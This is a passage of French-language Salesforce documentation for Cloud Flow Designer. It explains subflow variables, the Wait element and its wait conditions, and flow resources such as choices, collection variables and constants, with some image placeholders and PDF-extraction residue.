Conseil: Créez de plus petits flux qui exécutent des tâches courantes. Par exemple, créez des flux utilitaires pour capturer une adresse et des informations de carte de crédit, puis autorisez un montant d'achat par carte de crédit. Appelez ensuite ces flux requis à partir de plusieurs flux de commande de produits.

Attribuez des valeurs aux variables dans le flux référencé. Les attributions de variable sont effectuées lorsque le flux principal appelle le flux référencé à l'exécution.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Attribuez les valeurs des variables du flux référencé aux variables du flux principal. Les attributions de variables sont effectuées lorsque l'exécution du flux référencé est terminée.



À l'exécution, le flux principal appelle la version active de chaque flux référencé par défaut. Si un flux référencé n'a aucune version active, le flux principal appelle la dernière version du flux référencé. Pour exécuter uniquement la dernière version de chaque flux référencé :

- **•** Ouvrez le flux principal, puis cliquez sur **Exécuter avec les tout derniers** dans la barre de boutons, ou
- **•** Ajoutez ?latestSub=true à l'URL du flux principal

Remarque: Seuls des administrateurs de flux peuvent exécuter des flux inactifs. Pour les autres utilisateurs, le flux échoue à l'exécution si un élément de flux secondaire essaie d'appeler un flux sans version active.

#### CONSULTER ÉGALEMENT :

[Éléments de flux](#page-4660-0) [Affichage des entrées et des sorties d'autres versions de flux référencé](#page-4651-0) [Personnalisation des effets de l'échec d'un flux](#page-4654-0) [Définition du chemin suivi par le flux](#page-4653-0) [Références des champs inter-objets dans les flux](#page-4707-0)

# <span id="page-4687-0"></span>Élément de flux Wait

Attend le déclenchement d'un ou de plusieurs événements définis, ce qui permet d'automatiser les processus qui nécessitent une période d'attente.

Définissez les événements que le flux attend avant de s'exécuter.



Éditions

Disponible avec : Salesforce Classic et Lightning

ec : **Enterprise** rmance **ited** Edition et **ition** 



#### $\mathbb{Z}$ Remarque:

- **•** Les flux qui contiennent des éléments Wait doivent être lancés automatiquement. Si un flux inclut des éléments Wait et des écrans, des choix ou des choix dynamiques, vous ne pouvez pas l'activer ni l'exécuter.
- **•** Avant d'ajouter un élément Wait à votre flux, prenez connaissance de la spécificité du comportement et des limitations. Pour plus informations, reportez-vous à [Limitations des flux temporels](#page-4635-0) à la page 4630.

Une fois vos événements définis, connectez l'élément Wait aux autres éléments de la zone de dessin pour indiquer l'action que le flux exécute dans les cas suivants :

- **•** Chaque événement est le premier à se produire. Un connecteur **(1)** est disponible pour chaque événement défini dans l'élément Wait.
- **•** Il ne reste aucun événement à attendre, car les conditions d'attente de chaque événement ne sont pas remplies. Un connecteur **(2)** est disponible pour le chemin par défaut de l'élément Wait.
- **•** Une erreur associée à l'élément Wait se produit. Un connecteur **(3)** est disponible pour le chemin par défaut de l'élément Wait et il est toujours étiqueté FAUTE.



Si le flux attend plusieurs événements, vous pouvez renvoyer le chemin du flux à l'élément Wait afin de permettre au flux d'attendre les autres événements. Si vous renvoyez le chemin du flux à l'élément Wait, vous pouvez utiliser des conditions d'attente pour contrôler l'heure à laquelle le flux attend chaque événement. Pour consulter un exemple, reportez-vous à [Exemple de flux qui attend de nombreux](#page-4739-0) [événements](#page-4739-0) à la page 4734.

# [Que sont les conditions d'attente ?](#page-4689-0)

Chaque événement que vous définissez dans un élément Wait d'un flux a des conditions d'attente facultatives. Pour que l'interview du flux attende cet événement à l'exécution, ces conditions doivent être remplies.

# CONSULTER ÉGALEMENT :

[Personnalisation des effets de l'échec d'un flux](#page-4654-0) [Définition du chemin suivi par le flux](#page-4653-0) [Références des champs inter-objets dans les flux](#page-4707-0) [Éléments de flux](#page-4660-0)

#### <span id="page-4689-0"></span>**Que sont les conditions d'attente ?**

Chaque événement que vous définissez dans un élément Wait d'un flux a des conditions d'attente facultatives. Pour que l'interview du flux attende cet événement à l'exécution, ces conditions doivent être remplies.

Lorsqu'une interview rencontre un élément Wait, elle vérifie les conditions d'attente de chaque événement pour déterminer celui qu'elle doit attendre. Si les conditions d'attente ne sont pas remplies pour un événement, l'interview ne l'attend pas. Si tous les événements ont des conditions d'attente non remplies, l'interview exécute le chemin par défaut.



Conseil: Ajoutez un chemin par défaut si :

- **•** Tous les événements ont des conditions d'attente définies, et
- **•** Vous souhaitez exécuter le flux lorsque les conditions d'attente de tous les événements sont remplies

Exemple: Voici deux scénarios dans lesquels vous pouvez utiliser des conditions d'attente :

**•** Le flux attend différents événements en fonction d'une valeur de champ d'un enregistrement donné.

Par exemple, vous envoyez un e-mail de rappel au propriétaire d'un contrat avant la date de fin du contrat. La date à laquelle vous envoyez l'e-mail dépend néanmoins de la cote du compte du contrat. Si le compte est important, envoyez l'e-mail un mois avant la date de fin. Si le compte n'est pas important, envoyez l'e-mail deux semaines a vant la date de fin.

Dans cet exemple, vous créez deux événements. Pour les comptes importants, l'événement se produit 30 jours avant la date de fin du contrat. Ses conditions d'attente vérifient si la Notation du compte du contrat est égale à « Hot ».

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience



Le deuxième événement se produit 15 jours avant la date de fin du contrat. Ses conditions d'attente vérifient si la Notation du compte du contrat est différente de « Hot ».

Lorsqu'une interview de flux exécute l'élément Wait à l'exécution, l'interview vérifie les conditions d'attente de chaque événement. Elle attend uniquement les événements dont les conditions d'attente sont remplies. Si le compte est Hot, l'interview n'attend pas le deuxième événement.

**•** Le flux attend plusieurs événements, par exemple pour envoyer des e-mails de rappel périodiques. Pour consulter un exemple de ce scénario, reportez-vous à [Exemple de flux qui attend de nombreux événements](#page-4739-0) à la page 4734.

# CONSULTER ÉGALEMENT :

<span id="page-4690-0"></span>[Opérateurs dans des filtres d'enregistrement de flux](#page-4724-0) [Élément de flux Wait](#page-4687-0) [Types d'événement de flux](#page-4729-0)

#### Ressources de flux

Chaque ressource représente une valeur que vous pouvez référencer partout dans le flux.

Dans Cloud Flow Designer, l'onglet Explorateur affiche les ressources qui sont disponibles dans le flux.

Vous pouvez créer certains types de ressources sous l'onglet Ressources en double-cliquant dessus. Certaines ressources, notamment les constantes globales et les variables système, sont automatiquement fournies par le système. Les autres ressources sont fournies par le système lorsque vous ajoutez un élément au flux. Par exemple, lorsque vous ajoutez un élément Décision à votre flux, le système crée une ressource pour chaque sortie.

La disponibilité des ressources dépend du champ que vous définissez. Souvent, vous pouvez créer des ressources depuis ce champ en développant la section CRÉER de sa liste déroulante.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience







#### CONSULTER ÉGALEMENT :

<span id="page-4692-0"></span>[Cloud Flow Designer](#page-4640-0)

Ressource de choix du flux

Représente une valeur individuelle utilisable dans les champs d'écran de sélection.



Ces champs sont affichés uniquement si vous sélectionnez Afficher l'entrée sur sélection.





Ces champs sont affichés uniquement si vous sélectionnez Valider.



Exemple: Si votre flux invite les utilisateurs à sélectionner un niveau de service particulier, créez des choix pour Or, Argent et Bronze. Affichez les choix à l'écran avec une description des fonctionnalités. Ensuite, dans le même écran, laissez l'utilisateur choisir dans une liste déroulante.

#### CONSULTER ÉGALEMENT :

<span id="page-4693-0"></span>[Ressources de flux](#page-4690-0) [Élément de flux Écran : champs de choix](#page-4680-0) [Options de champ de choix dans des éléments de flux Écran](#page-4681-0) [Références des champs inter-objets dans les flux](#page-4707-0)

# Ressource de variable de collection de flux

Stocke de multiples variables qui peuvent être mises à jour et qui ont le même type de données, par exemple un groupe d'adresses e-mail.



# Éditions

Disponible avec : Salesforce Classic et Lightning Experience



[Élément de flux Boucle](#page-4670-0)

<span id="page-4694-0"></span>[Références des champs inter-objets dans les flux](#page-4707-0)

#### Ressource constante de flux

Une constante de flux représente une valeur fixe. Contrairement aux variables, cette valeur ne peut pas changer dans un flux.

